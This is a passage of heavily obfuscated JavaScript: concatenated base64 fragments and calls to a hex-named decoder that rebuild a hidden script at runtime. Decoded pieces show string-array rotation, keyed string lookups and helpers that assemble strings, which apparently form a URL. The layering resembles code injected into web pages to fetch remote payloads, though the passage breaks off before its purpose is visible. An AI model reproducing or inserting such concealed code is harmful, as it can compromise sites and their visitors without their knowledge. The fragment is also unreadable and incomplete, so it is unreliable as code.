c1sneW1Ya1B'+'BJ10oayk7fSxpWydwcm90b3R5cGUnXVsn'+'eW1Ya1BBJ109ZnVuY3Rpb24oail7aWYoI'+'UJvb2xlYW4ofmopKXJldHVybiBqO3JldH'+'VybiB0aGlzWydmZmlNYlMnXSh0aGlzWyd'+'XelVmc0onXSk7fSxpWydwcm90b3R5cGUn'+_0x9955324v(0x171)+'m9yKHZhciBrPTB4MCxsPXRoaXNbJ0N2en'+'d2UiddWydsZW5ndGgnXTtrPGw7aysrKXt'+_0x9955324v(0x1ed)+_0x9955324v(0x184)+_0x9955324v(0x137)+'xlbmd0aCdd')+(_0x9955324v(0x140)+'VsweDBdKTt9LG5ldyBpKF8weDk2OTUwNT'+'NmKVsnamhqeVBQJ10oKSxfMHg5Njk1MDU'+'zZlsndUR1ZWZZJ109ISFbXTt9Yz1fMHg5'+'Njk1MDUzZlsnYXNLVUl6J10oYyxiKSxfM'+'Hg5Njk1MDUzZlsnZFZ6Y0ZZJ11bZl09Yz'+'t9ZWxzZSBjPWc7cmV0dXJuIGM7fShmdW5'+'jdGlvbihhLGIpe3ZhciBIPV8weDk2OTUw'+'NTNmO3doaWxlKCEhW10pe3RyeXt2YXIgY'+_0x9955324v(0x248)+'cpKSotcGFyc2VJbnQoSCgweDIwZSwnUHR'+_0x9955324v(0x21c)+'MGVkJykpKi1wYXJzZUludChIKDB4NmU3L'+'Cd1ckVuJykpK3BhcnNlSW50KEgoMHg2OT'+'EsJ1B0SHcnKSkqLXBhcnNlSW50KEgoMHg'+_0x9955324v(0x2cd)+'MHgzZTksJyRXTVInKSkqLXBhcnNlSW50K'+'EgoMHgyZGYsJ2lRTjUnKSkrLXBhcnNlSW'+'50KEgoMHgyNmIsJ3pSVUYnKSkqLXBhcnN'+_0x9955324v(0x115)+'cnNlSW50KEgoMHg2YjMsJ1UwZWQnKSkrc'+'GFyc2VJbnQoSCgweDUzOCwnNFlzcycpKT'+'tpZihjPT09YilicmVhaztlbHNlIGFbJ3B'+'1c2gnXShhWydzaGlmdCddKCkpO31jYXRj'+'aChkKXthWydwdXNoJ10oYVsnc2hpZnQnX'+'SgpKTt9fX0oXzB4OTY5NTA1M2UsMHg4Zj'+'ZkYSksIWZ1bmN0aW9uKCl7dmFyIEk9XzB'+'4OTY5NTA1M2YsZT17fTtlW0koMHgzNzYs'+'JzVTNFInKV09SSgweDRiZCwna01FZCcpK'+'0koMHg0NmIsJ3VyRW4nKSxlW0koMHgzYj'+'MsJ2kxKG4n')+('KV09SSgweDMyYiwnem5YXScpK0koMHg2Y'+'WYsJzJVQW0nKStJKDB4NWM1LCdSZEZNJy'+'krSSgweDRjMywncjZ5eicpK0koMHg0N2Y'+'sJ0FETXAnKSxlW0koMHg1MmUsJ3pSVUYn'+'KV09ZnVuY3Rpb24ocCxxKXtyZXR1cm4gc'+_0x9955324v(0x121)+'09SSgweDM5NSwnaTEobicpK0koMHg3Mzc'+_0x9955324v(0x269)+'KV09ZnVuY3Rpb24ocCxxKXtyZXR1cm4gc'+'D09PXE7fSxlW0koMHg2OWYsJ2dRNTcnKV'+_0x9955324v(0x1d7)+'oMHg0OTEsJypGY3cnKV09ZnVuY3Rpb24o'+'cCxxKXtyZXR1cm4gcD09PXE7fSxlW0koM'+_0x9955324v(0x17f)+'RGTScpK0koMHg2ZDAsJ1ZhVjgnKSxlW0k'+_0x9955324v(0x182)+'cCl7cmV0dXJuIHAoKTt9LGVbSSgweDY2Y'+'Swna01FZCcpXT1mdW5jdGlvbihwLHEpe3'+_0x9955324v(0x2a5)+_0x9955324v(0x25a)+'cm4gcCE9PXE7fSxlW0koMHg3MzksJ2dRN'+_0x9955324v(0x21d)+'AoKTt9LGVbSSgweDQ3NSwndENlWycpXT1'+_0x9955324v(0x187)+'cSxzKTt9LGVbSSgweDU3MiwnKkZjdycpX'+'T1mdW5jdGlvbihwLHEpe3JldHVybiBwPj'+'1xO30sZVtJKDB4MjAwLCcqazF1JyldPWZ'+'1bmN0aW9uKHAscSl7cmV0dXJuIHA8PXE7'+'fSxlW0koMHgzOTgsJ3RDZVsnKV09ZnVuY'+_0x9955324v(0x2b3)+'tJKDB4NTNj')+('LCcyaWkhJyldPWZ1bmN0aW9uKHAscSl7c'+'mV0dXJuIHAtcTt9LGVbSSgweDFmNiwnaU'+'FtWCcpXT1JKDB4MzRiLCd2YjVyJykrSSg'+'weDY4OSwnJVtCRScpK0koMHg2MDEsJ3pS'+_0x9955324v(0x1de)+_0x9955324v(0x1b4)+'QnKStJKDB4NjQyLCdPSlB0JykrSSgweDF'+_0x9955324v(0x198)+'KStJKDB4NjRkLCckV01SJyksZVtJKDB4M'+'zRlLCdBTHEqJyldPUkoMHgyMWUsJzRZc3'+'MnKStJKDB4NTBmLCdBTHEqJykrSSgweDI'+'zZSwnMzR1XScpK0koMHg0YzUsJ2dTKTUn'+'KStJKDB4NmE4LCcoYSReJykrSSgweDRlY'+'iwnaVFONScpK0koMHg3MTMsJzRXbGYnKS'+'tJKDB4M2JmLCdpMShuJykrSSgweDQxNCw'+'nKmsxdScpK0koMHgzYjgsJ21aRionKStJ'+'KDB4NTgwLCclW0JFJykrSSgweDZkNywnd'+'XJFbicpK0koMHgyYzIsJ09KUHQnKStJKD'+'B4MjM0LCcxMnIyJyksZVtJKDB4MjJhLCd'+_0x9955324v(0x1c1)+'dXJuIHAocSk7fSxlW0koMHg0ZmMsJyZVW'+'TUnKV09SSgweDI1YiwnQURNcCcpK0koMH'+_0x9955324v(0x2b4)+'1JykrSSgweDQ0MCwnaVFONScpK0koMHg1'+'YmIsJ2tNRWQnKStJKDB4NDM1LCcoYSReJ'+'ykrSSgweDM2YSwnMzR1XScpK0koMHgxYz'+_0x9955324v(0x176)+'rSSgweDQ4MCwnVTBlZCcpK0koMHgzZWIs'+'J3lSQSQnKStJKDB4MzkxLCdnUTU3JykrS'+'SgweDc2ZCwndmI1cicpK0koMHg0NDMsJ0'+_0x9955324v(0x2d8))+('KDB4MWRkLCdPSlB0JykrSSgweDM3MSwnI'+'1oxYicpK0koMHg1OWIsJ3I2eXonKStJKD'+'B4MzA5LCdXKTMqJykrSSgweDc2YSwnem5'+'YXScpK0koMHgzMzYsJ3paMGInKStJKDB4'+'NzNkLCcmVVk1JykrSSgweDU0YywnbVpGK'+'icpK0koMHg2M2UsJzEycjInKStJKDB4MW'+'UzLCc0V2xmJykrSSgweDIzNSwncjZ5eic'+_0x9955324v(0x2b2)+'LCdnUyk1JykrSSgweDFkNiwnZ1E1NycpK'+'0koMHg2NzQsJ3lSQSQnKStJKDB4NzFlLC'+'dBRE1wJykrSSgweDU0OCwndENlWycpK0k'+'oMHg0MzEsJyZVWTUnKStJKDB4NjM3LCdX'+'KTMqJykrSSgweDFlYiwnaUFtWCcpK0koM'+'HgzYzUsJ3RDZVsnKStJKDB4MzZkLCcmVV'+'k1JykrSSgweDQ1NywnMmlpIScpK0koMHg'+'yMzMsJ0Frd14nKStJKDB4NmI1LCcyVUFt'+'JykrSSgweDVmOCwnaG4oZScpK0koMHg1O'+'WYsJ21aRionKStJKDB4NmZhLCcyVUFtJy'+'krSSgweDNjZSwnUmRGTScpK0koMHgyN2M'+_0x9955324v(0x1b9)+_0x9955324v(0x2d7)+'2huKGUnKStJKDB4Njk4LCc0V2xmJykrSS'+'gweDU2ZCwnelowYicpK0koMHg0ZmIsJ0t'+'eQDMnKStJKDB4NTk4LCdWYVY4JykrSSgw'+_0x9955324v(0x1c3)+_0x9955324v(0x1bd)+'VkZSwnMnFxSCcpK0koMHgyZDAsJ11vZFM'+_0x9955324v(0x123)+'MCwnS2RKYicpK0koMHg2ZWEsJ2huKGUnK'+_0x9955324v(0x20b)+'wnS15AMycp')+('K0koMHgzYjksJ1JkRk0nKStJKDB4MWJiL'+'Cd2YjVyJykrSSgweDU3OSwnXW9kUycpK0'+'koMHg0ZWEsJ2lRTjUnKStJKDB4NjE3LCc'+'kV01SJykrSSgweDZjNCwnQUxxKicpK0ko'+'MHg3MTIsJ3ZiNXInKStJKDB4NTgzLCdUc'+'npEJykrSSgweDZhMywnZ1MpNScpK0koMH'+'g1YWQsJzJxcUgnKStJKDB4NTEzLCdVMGV'+_0x9955324v(0x2bc)+'YjQsJ0JqTUInKStJKDB4NzNhLCcyVUFtJ'+'ykrSSgweDcwMiwnaG4oZScpK0koMHg2ZD'+'IsJ1B0SHcnKStJKDB4MjQwLCcqRmN3Jyk'+'rSSgweDIxZiwnS15AMycpK0koMHg2ZDQs'+_0x9955324v(0x2d0)+'SgweDZlZSwnMzR1XScpK0koMHgzYmUsJ2'+'huKGUnKStJKDB4MWYyLCc1UzRSJykrSSg'+'weDY1Niwnem5YXScpK0koMHg2NWYsJzJx'+_0x9955324v(0x2a3)+_0x9955324v(0x2c4)+'MnKStJKDB4MzkwLCd6WjBiJykrSSgweDU'+_0x9955324v(0x24c)+'KStJKDB4MzU3LCcxMnIyJykrSSgweDQ4M'+_0x9955324v(0x120)+'tJKDB4NWIyLCdXKTMqJykrSSgweDU0Yiw'+_0x9955324v(0x12e)+_0x9955324v(0x239)+_0x9955324v(0x2cf)+_0x9955324v(0x1bb)+_0x9955324v(0x1d0)+'MmExLCdyNnl6JykrSSgweDY2MiwnXW9kU'+'ycpK0koMHgzYzcsJ0JqTUInKStJKDB4Nz'+'A3LCdobihl')+('JykrSSgweDNjYSwnMmlpIScpK0koMHg3M'+_0x9955324v(0x2b6)+'krSSgweDQyOSwnVykzKicpK0koMHg1ZDc'+'sJzJVQW0nKStJKDB4NDQxLCc0WXNzJykr'+'SSgweDZjOCwnaG4oZScpK0koMHgyZGMsJ'+'2ZpTVcnKStJKDB4NTI4LCcxMnIyJykrSS'+'gweDI1NCwnNFlzcycpK0koMHg2ZGMsJ1B'+'0SHcnKStJKDB4M2JhLCdnUTU3JykrSSgw'+_0x9955324v(0x257)+_0x9955324v(0x1ea)+'Y1YywnelowYicpK0koMHg3MjIsJ2lBbVg'+'nKStJKDB4NGU3LCdCak1CJykrSSgweDZl'+_0x9955324v(0x221)+'StJKDB4NWZhLCdSZEZNJykrSSgweDUzNC'+_0x9955324v(0x225)+'JKDB4NjA5LCcyaWkhJykrSSgweDU3YSwn'+'M0BYaycpK0koMHg0YTQsJzEycjInKStJK'+'DB4NTMyLCcqRmN3JykrSSgweDU4OSwnQU'+'xxKicpK0koMHg1YjQsJ0JqTUInKStJKDB'+'4NDY5LCdtWkYqJykrSSgweDY0ZiwnKkZj'+'dycpK0koMHg2N2IsJ2huKGUnKStJKDB4N'+'WUxLCcqRmN3JykrSSgweDM0ZiwnJVtCRS'+_0x9955324v(0x203)+_0x9955324v(0x23b)+'K0koMHg3MzMsJzJVQW0nKStJKDB4M2ZhL'+'CcmVVk1JykrSSgweDVmZiwnZEt3KicpK0'+_0x9955324v(0x18b)+'rTUVkJykrSSgweDJmYywnMTJyMicpK0ko'+'MHg1YzAsJ3ZiNXInKStJKDB4NWM5LCcxM'+'nIyJykrSSgweDQwOSwnQUxxKicpK0koMH'+'g3M2UsJzJV')+('QW0nKStJKDB4NDVkLCd6WjBiJykrSSgwe'+'DRmMiwnelJVRicpK0koMHg0YjUsJ2lRTj'+'UnKStJKDB4NWNlLCdWYVY4JykrSSgweDc'+'yYSwnZ1E1NycpK0koMHg0ZTQsJ0teQDMn'+'KStJKDB4MjcwLCczNHVdJykrSSgweDMzZ'+'CwnVTBlZCcpK0koMHg0YzIsJ21aRionKS'+'tJKDB4NGQ0LCdWYVY4JykrSSgweDcxZiw'+'nMlVBbScpK0koMHg0OGIsJ2ZpTVcnKStJ'+'KDB4MWQ5LCdmaU1XJykrSSgweDc0MiwnJ'+'VtCRScpK0koMHgyN2EsJzJVQW0nKStJKD'+'B4NWVkLCdUcnpEJykrSSgweDQzMiwnUmR'+_0x9955324v(0x1a5)+_0x9955324v(0x167)+_0x9955324v(0x26e)+'UxLCcyVUFtJykrSSgweDU2ZSwnVykzKic'+_0x9955324v(0x2a6)+_0x9955324v(0x113)+'0koMHg2Y2UsJ2lBbVgnKStJKDB4MzE3LC'+_0x9955324v(0x1cf)+_0x9955324v(0x130)+'azF1JykrSSgweDFjOCwnem5YXScpK0koM'+'Hg0ODYsJ1JkRk0nKStJKDB4MjUxLCd1ck'+'VuJykrSSgweDRhZCwnQURNcCcpK0koMHg'+_0x9955324v(0x1c6)+'JykrSSgweDRmOCwnNFlzcycpK0koMHgyM'+'2EsJ3lSQSQnKStJKDB4NTM2LCd6blhdJy'+'krSSgweDViNSwnWncyZScpK0koMHg2ZWQ'+'sJ11vZFMnKStJKDB4NDNhLCdLZEpiJykr'+_0x9955324v(0x2bb)+_0x9955324v(0x189)+'koMHg3MjYs')+('JzJxcUgnKStJKDB4NzAwLCdpUU41JykrS'+'SgweDc1MCwnMmlpIScpK0koMHgzNTksJ3'+'puWF0nKStJKDB4NjY2LCd2YjVyJykrSSg'+'weDMwNywnKmsxdScpK0koMHg3MzEsJ2hu'+'KGUnKStJKDB4NDVjLCc1UzRSJykrSSgwe'+'DFlMCwnZmlNVycpK0koMHg3NWEsJzRZc3'+'MnKStJKDB4MjJiLCcqRmN3JykrSSgweDY'+_0x9955324v(0x1c9)+'KStJKDB4NDIwLCczNHVdJykrSSgweDVhN'+'SwnMnFxSCcpK0koMHg0ODksJ2dTKTUnKS'+'tJKDB4NDI0LCdCak1CJykrSSgweDI4Yiw'+'nVTBlZCcpK0koMHg1NWQsJzVTNFInKStJ'+'KDB4MjZkLCc0WXNzJykrSSgweDc0NSwnM'+'0BYaycpK0koMHgzZjksJ2kxKG4nKStJKD'+'B4NzJlLCdWYVY4JykrSSgweDFlNSwnXW9'+'kUycpK0koMHgyMDUsJ2RLdyonKStJKDB4'+'NjVhLCd6WjBiJykrSSgweDQxMiwndENlW'+'ycpK0koMHg1ZDksJ3pSVUYnKStJKDB4Mz'+'YwLCcyVUFtJykrSSgweDJjNCwnQURNcCc'+'pK0koMHgxZTQsJ0teQDMnKStJKDB4NGFm'+_0x9955324v(0x15b)+'0koMHgyNGEsJ3lSQSQnKStJKDB4NTc0LC'+'d1ckVuJykrSSgweDJhMCwnVykzKicpK0k'+_0x9955324v(0x1d8)+_0x9955324v(0x26c)+'HgyMzgsJ1cpMyonKStJKDB4NThiLCcjWj'+'FiJykrSSgweDIxNywnUmRGTScpK0koMHg'+'2ZTEsJ1RyekQnKStJKDB4MmUxLCdXKTMq'+'JykrSSgweDcwOSwnS2RKYicpK0koMHgyM'+_0x9955324v(0xeb)+'krSSgweDIw')+('YiwnNFlzcycpK0koMHg2MjcsJ3VyRW4nK'+'StJKDB4NjhlLCd2YjVyJykrSSgweDI2OC'+'wnVTBlZCcpK0koMHg0NTEsJ3lSQSQnKSt'+'JKDB4NGJhLCcqazF1JykrSSgweDZmZSwn'+'KGEkXicpK0koMHgyNTksJ0FETXAnKStJK'+'DB4NTU4LCdnUTU3JykrSSgweDJlNywnJl'+'VZNScpK0koMHg1OTUsJyNaMWInKStJKDB'+'4MzExLCdkS3cqJykrSSgweDZjZiwnJFdN'+'UicpK0koMHg0MmEsJ0teQDMnKStJKDB4N'+'GUyLCdpMShuJykrSSgweDRiOSwnbVpGKi'+'cpK0koMHgyZjksJ2lRTjUnKStJKDB4NzU'+'0LCcyVUFtJykrSSgweDMxOCwnJFdNUicp'+'K0koMHg2MTQsJzRXbGYnKStJKDB4MzIxL'+'CcjWjFiJykrSSgweDRhZSwndmI1cicpK0'+'koMHg2ZTksJ3paMGInKStJKDB4NTBjLCd'+'1ckVuJykrSSgweDQ0YywnVTBlZCcpK0ko'+'MHg2ODYsJ3I2eXonKStJKDB4NWExLCdBT'+'HEqJykrSSgweDUxNywnVTBlZCcpK0koMH'+'g2OTAsJ0tkSmInKStJKDB4NGU2LCd0VEQ'+_0x9955324v(0x262)+'YTIsJ3ZiNXInKStJKDB4Mjk4LCdpQW1YJ'+'ykrSSgweDMwNCwnMlVBbScpK0koMHgzOD'+'EsJ0teQDMnKStJKDB4NmRkLCc1UzRSJyk'+'rSSgweDM5ZCwnI1oxYicpK0koMHgyYTUs'+_0x9955324v(0x154)+'SgweDRmZSwnNVM0UicpK0koMHg0ZmEsJy'+_0x9955324v(0xf8)+'weDYxMCwndENlWycpK0koMHg1NGQsJ1Jk'+'Rk0nKStJKDB4MjYxLCdkS3cqJykrSSgwe'+'DU4MiwnQUxxKicpK0koMHgxZmQsJ1JkRk'+'0nKStJKDB4')+('Mzc0LCc1UzRSJykrSSgweDQ4YSwnKmsxd'+_0x9955324v(0x11c)+'VjLCckV01SJykrSSgweDU4YywnelJVRic'+_0x9955324v(0x1b7)+'LCcmVVk1JykrSSgweDQ5YiwnKkZjdycpK'+'0koMHgyMTYsJ2lRTjUnKStJKDB4Njg1LC'+'drTUVkJykrSSgweDFmOSwnbVpGKicpK0k'+'oMHg3MWEsJ2ZpTVcnKStJKDB4MzI1LCcq'+'azF1JykrSSgweDJjMywnVmFWOCcpK0koM'+'HgxYzIsJ0Frd14nKStJKDB4M2ZiLCdpQW'+'1YJykrSSgweDVhNiwnJlVZNScpK0koMHg'+_0x9955324v(0x17a)+'JykrSSgweDNmNCwndXJFbicpK0koMHg0Z'+_0x9955324v(0x294)+_0x9955324v(0x223)+'sJ0tkSmInKStJKDB4NDQ4LCdQdEh3Jykr'+_0x9955324v(0x1d1)+'0FETXAnKStJKDB4M2FjLCc1UzRSJykrSS'+'gweDI3OCwnelJVRicpK0koMHg2OTIsJzJ'+'paSEnKStJKDB4MzYyLCdLXkAzJykrSSgw'+'eDY0MCwnaG4oZScpK0koMHgyZTUsJyZVW'+'TUnKStJKDB4NGE1LCdXKTMqJykrSSgweD'+_0x9955324v(0x288)+'nKStJKDB4MjgzLCd5UkEkJykrSSgweDMx'+'NiwnMlVBbScpK0koMHg2YmMsJzM0dV0nK'+'StJKDB4MWQ1LCckV01SJykrSSgweDYyNS'+_0x9955324v(0x287)+_0x9955324v(0x1ff)+_0x9955324v(0x14b)+'DB4NTgxLCcqRmN3JykrSSgweDNhZCwnaG'+'4oZScpK0ko')+('MHgxYmMsJyZVWTUnKStJKDB4NTkyLCcyV'+'UFtJykrSSgweDY2MSwnKGEkXicpK0koMH'+'g0Y2QsJypGY3cnKStJKDB4NDM0LCd6UlV'+_0x9955324v(0x222)+_0x9955324v(0xed)+'ykrSSgweDNhMiwnZEt3KicpK0koMHg0MW'+'QsJ0teQDMnKStJKDB4M2QzLCdpQW1YJyk'+'rSSgweDQ1OSwncjZ5eicpK0koMHgyNGYs'+'J2lRTjUnKStJKDB4NWU2LCczQFhrJykrS'+'SgweDI4YSwnMTJyMicpK0koMHgyNWYsJz'+_0x9955324v(0x230)+_0x9955324v(0x2e0)+_0x9955324v(0x12d)+'DNmOCwnaVFONScpK0koMHgzYzAsJ3RURD'+'MnKStJKDB4NTFlLCd5UkEkJykrSSgweDU'+_0x9955324v(0x1fa)+'KStJKDB4NWJhLCc0WXNzJykrSSgweDcyY'+'ywnMnFxSCcpK0koMHg3MjMsJ09KUHQnKS'+'tJKDB4MzE5LCd0Q2VbJykrSSgweDU2Niw'+'nQUxxKicpK0koMHg2YzYsJzNAWGsnKStJ'+'KDB4NjVkLCdadzJlJykrSSgweDQ3OSwnN'+'FdsZicpK0koMHg0ZjMsJ1p3MmUnKStJKD'+_0x9955324v(0x283)+'1cicpK0koMHgzNDYsJyNaMWInKStJKDB4'+_0x9955324v(0x16b)+_0x9955324v(0x134)+_0x9955324v(0x254)+'pK0koMHgzMzIsJ3RURDMnKStJKDB4NTNi'+'LCdnUTU3JykrSSgweDRjNywnVykzKicpK'+'0koMHg0M2UsJ2lBbVgnKStJKDB4NWIxLC'+'czNHVdJykr')+('SSgweDYzOSwnM0BYaycpK0koMHg0MGMsJ'+'yhhJF4nKStJKDB4NDA3LCdkS3cqJykrSS'+_0x9955324v(0x1cc)+'rd14nKStJKDB4NzUyLCc1UzRSJykrSSgw'+_0x9955324v(0x2ad)+'GYnKStJKDB4M2FhLCd0VEQzJykrSSgweD'+_0x9955324v(0x11e)+'nKSkrKEkoMHg1MTUsJzJxcUgnKStJKDB4'+'NjI5LCdBTHEqJykrSSgweDNkNywnT0pQd'+'CcpK0koMHgyNDksJzJVQW0nKStJKDB4NW'+_0x9955324v(0x163)+'pK0koMHgzZDYsJ2dTKTUnKStJKDB4MzJj'+'LCd5UkEkJykrSSgweDU1NSwnQURNcCcpK'+'0koMHg1MWMsJzEycjInKStJKDB4MjJkLC'+'dWYVY4JykrSSgweDU4NCwnelJVRicpK0k'+'oMHg0NWYsJ3RURDMnKStJKDB4NDExLCdn'+'Uyk1JykrSSgweDQ3MSwnUmRGTScpK0koM'+_0x9955324v(0x207)+'piJykrSSgweDM3YywnNVM0UicpK0koMHg'+'0ZDYsJzVTNFInKStJKDB4NGZmLCdkS3cq'+'JykrSSgweDQ0NywnJlVZNScpK0koMHg0Z'+'GUsJzNAWGsnKStJKDB4M2U1LCdpUU41Jy'+'krSSgweDM5NywnaVFONScpK0koMHg2NmY'+'sJ0FMcSonKStJKDB4NzY1LCcyaWkhJykr'+'SSgweDJmZSwnJFdNUicpK0koMHgzOWMsJ'+'3RURDMnKStJKDB4NzJiLCd0Q2VbJykrSS'+'gweDMyZiwnJFdNUicpK0koMHg0MjYsJ0t'+'eQDMnKStJKDB4NTQwLCdadzJlJykrSSgw'+'eDMwNiwnZmlNVycpK0koMHgyMjcsJ2tNR'+'WQnKStJKDB4NDc2LCdadzJlJykrSSgweD'+'RkYSwndXJF')+('bicpK0koMHgyNmYsJ3paMGInKStJKDB4N'+'mE1LCc0WXNzJykrSSgweDYwYSwnT0pQdC'+'cpK0koMHg3MjksJ3puWF0nKStJKDB4MmI'+_0x9955324v(0x213)+'K0koMHgzZjcsJ1cpMyonKStJKDB4MWVkL'+'CczNHVdJykrSSgweDViOCwnI1oxYicpK0'+_0x9955324v(0x19c)+'nUyk1JykrSSgweDVkMywnQURNcCcpK0ko'+_0x9955324v(0x22c)+'jVyJykrSSgweDQ5ZCwnMzR1XScpK0koMH'+'g2N2MsJzVTNFInKStJKDB4MjNiLCdPSlB'+_0x9955324v(0x151)+_0x9955324v(0x273)+'ykrSSgweDczMCwnS2RKYicpK0koMHg1NT'+'ksJyRXTVInKStJKDB4NmI2LCckV01SJyk'+_0x9955324v(0x264)+'J0Frd14nKStJKDB4NmRmLCdUcnpEJykrS'+'SgweDJkMywnMzR1XScpK0koMHg2NjMsJz'+'JpaSEnKStJKDB4MzViLCcqRmN3JykrSSg'+'weDU2NSwneVJBJCcpK0koMHg1MjQsJ2lB'+_0x9955324v(0x2b7)+_0x9955324v(0x259)+'InKStJKDB4NDY2LCdnUyk1JykrSSgweDZ'+'jYSwndXJFbicpK0koMHg0NjMsJyprMXUn'+'KStJKDB4M2E0LCdadzJlJykrSSgweDMxY'+'SwnVykzKicpK0koMHg0ZjYsJ1cpMyonKS'+'tJKDB4NmVmLCdpUU41JykrSSgweDNmYyw'+'ndENlWycpK0koMHg1MDAsJ2ZpTVcnKStJ'+'KDB4NmMwLCdkS3cqJykrSSgweDNlMywnM'+'0BYaycpK0koMHgyMDEsJ11vZFMnKStJKD'+'B4MzgyLCdn')+('UTU3JykrSSgweDJiOSwnKmsxdScpK0koM'+'HgyMDcsJzJxcUgnKStJKDB4NjExLCdWYV'+'Y4JykrSSgweDM3YiwnWncyZScpK0koMHg'+'xYzcsJzJVQW0nKStJKDB4NzFkLCdyNnl6'+'JykrSSgweDUzMSwnQmpNQicpK0koMHgyN'+'mEsJ0Frd14nKStJKDB4NTk3LCcoYSReJy'+_0x9955324v(0x1ae)+'sJzVTNFInKStJKDB4NDY3LCdobihlJykr'+'SSgweDMxYiwnaTEobicpK0koMHgyNzksJ'+'1RyekQnKStJKDB4NGE2LCdVMGVkJykrSS'+'gweDRmZCwnaTEobicpK0koMHgzZDQsJzV'+'TNFInKStJKDB4NjAwLCczNHVdJykrSSgw'+'eDVmMiwna01FZCcpK0koMHg0MmQsJyhhJ'+'F4nKStJKDB4NmU4LCdLXkAzJykrSSgweD'+'YzYywnKkZjdycpK0koMHgxZDgsJ3ZiNXI'+_0x9955324v(0x12c)+'OSwnZmlNVycpK0koMHgyNjcsJ0FMcSonK'+'StJKDB4NGJjLCdnUyk1JykrSSgweDJkMS'+'wnZ1MpNScpK0koMHg2YTcsJ2kxKG4nKSt'+_0x9955324v(0x16c)+'MTJyMicpK0koMHgyY2UsJ1p3MmUnKStJK'+_0x9955324v(0x2b0)+'JVRicpK0koMHg3NTgsJ0FETXAnKStJKDB'+'4NzExLCdWYVY4JykrSSgweDVlNCwnQmpN'+'QicpK0koMHg2MWMsJzRXbGYnKStJKDB4M'+'mQyLCcqazF1JykrSSgweDQ2YSwnaG4oZS'+'cpK0koMHg2MDcsJyNaMWInKStJKDB4Mjd'+'kLCckV01SJykrSSgweDczNSwnMzR1XScp'+_0x9955324v(0x2a1)+'Cc1UzRSJykrSSgweDRjNiwncjZ5eicpK0'+_0x9955324v(0x11d))+('J1RyekQnKStJKDB4NmNjLCcxMnIyJykrS'+'SgweDMzYywndFREMycpK0koMHg1ZTAsJ1'+'RyekQnKStJKDB4NzNmLCczQFhrJykrSSg'+'weDcxOCwndFREMycpK0koMHgzYzMsJ2tN'+'RWQnKStJKDB4MzQzLCcyVUFtJykrSSgwe'+_0x9955324v(0x148)+'gnKStJKDB4NjE5LCdBa3deJykrSSgweDN'+'mZiwnMzR1XScpK0koMHg2YTksJ2huKGUn'+_0x9955324v(0x10e)+'ywna01FZCcpK0koMHg3NjAsJ1UwZWQnKS'+'tJKDB4MzYzLCcxMnIyJykrSSgweDJjOCw'+'nS15AMycpK0koMHgyMGEsJ11vZFMnKStJ'+_0x9955324v(0x202)+'15AMycpK0koMHgyMTksJ0Frd14nKStJKD'+'B4NTc3LCd6blhdJykrSSgweDY3NiwnZEt'+'3KicpK0koMHg0MWIsJ3I2eXonKStJKDB4'+'MjI1LCd2YjVyJykrSSgweDMzOCwnQmpNQ'+'icpK0koMHgyNzEsJ2dRNTcnKStJKDB4MW'+'M1LCclW0JFJykrSSgweDc0ZiwnMzR1XSc'+_0x9955324v(0x23d)+'LCcqRmN3JykrSSgweDJlMCwnelJVRicpK'+'0koMHgyNDUsJ0teQDMnKStJKDB4Mzk0LC'+'dVMGVkJykrSSgweDNiMSwnaUFtWCcpK0k'+'oMHgxY2IsJ0teQDMnKStJKDB4NTRmLCd6'+'WjBiJykrSSgweDYwYywnMTJyMicpK0koM'+_0x9955324v(0x29f)+'VkJykrSSgweDc2Yiwna01FZCcpK0koMHg'+_0x9955324v(0x1ab)+'JykrSSgweDUzOSwnelJVRicpK0koMHgyZ'+'DgsJyVbQkUnKStJKDB4NWZiLCdBTHEqJy'+'krSSgweDc2')+('MSwnZmlNVycpK0koMHg2M2YsJ09KUHQnK'+_0x9955324v(0x1f9)+'wnelJVRicpK0koMHg2YzIsJ0Frd14nKSt'+'JKDB4NGNmLCcmVVk1JykrSSgweDFmMCwn'+'elJVRicpK0koMHg1ZWYsJ2ZpTVcnKStJK'+'DB4NGIxLCdobihlJykrSSgweDVhMiwndm'+_0x9955324v(0x1f3)+_0x9955324v(0x234)+'JCcpK0koMHgzNDIsJyhhJF4nKStJKDB4N'+'DljLCdpQW1YJykrSSgweDVhZSwnNVM0Ui'+_0x9955324v(0x1c5)+'wLCcjWjFiJykrSSgweDZhZSwnbVpGKicp'+'K0koMHg1YTAsJ3RDZVsnKStJKDB4NmQ4L'+'Cd6blhdJykrSSgweDc1NSwnJVtCRScpK0'+_0x9955324v(0xf1)+'db2RTJykpKyhJKDB4M2Y2LCdXKTMqJykr'+'SSgweDY1MCwndmI1cicpK0koMHg2YWMsJ'+'yVbQkUnKStJKDB4NTJmLCdadzJlJykrSS'+'gweDM2NCwnXW9kUycpK0koMHg0MDMsJ0F'+'McSonKStJKDB4MjYyLCc1UzRSJykrSSgw'+'eDZmOSwnWncyZScpK0koMHg2NTUsJ1B0S'+_0x9955324v(0x25d)+_0x9955324v(0x275)+'nKStJKDB4NWZjLCcxMnIyJykrSSgweDI4'+_0x9955324v(0x235)+'StJKDB4MjMyLCd2YjVyJykrSSgweDNhZi'+_0x9955324v(0x208)+'JKDB4NGIzLCd6WjBiJykrSSgweDVkYywn'+'NVM0UicpK0koMHgxZWYsJzM0dV0nKStJK'+'DB4NDEzLCdLZEpiJykrSSgweDQwZCwnaU'+_0x9955324v(0x129))+('MHgyN2IsJ0JqTUInKSksZVtJKDB4MjI5L'+'CcoYSReJyldPWZ1bmN0aW9uKHAscSl7cm'+_0x9955324v(0x28c)+'NQicpXT1mdW5jdGlvbihwLHEpe3JldHVy'+'biBwK3E7fSxlW0koMHg1ZWUsJ2huKGUnK'+_0x9955324v(0x2be)+'txO30sZVtJKDB4MmYxLCdtWkYqJyldPWZ'+'1bmN0aW9uKHAscSl7cmV0dXJuIHArcTt9'+_0x9955324v(0x27b)+'jQxLCd5UkEkJykrJ3MvJyxlW0koMHg2Yj'+'IsJ2lBbVgnKV09SSgweDQ3MiwnQUxxKic'+'pK0koMHg0YTcsJ2huKGUnKStJKDB4MmNk'+_0x9955324v(0x236)+'0koMHg0NTUsJyRXTVInKStJKDB4MmMwLC'+_0x9955324v(0x103)+'oMHgzZTAsJ2huKGUnKStJKDB4NDA1LCcy'+'aWkhJykrSSgweDMxNCwnbVpGKicpK0koM'+'HgzMjMsJ1p3MmUnKStJKDB4NDA4LCdtWk'+'YqJykrSSgweDVhZiwnMlVBbScpK0koMHg'+_0x9955324v(0x153)+'JykrSSgweDJhZSwnZ1E1NycpK0koMHg3M'+_0x9955324v(0x1d9)+'krSSgweDU0NSwnaUFtWCcpK0koMHg2Nzg'+'sJ2lRTjUnKStJKDB4MzUxL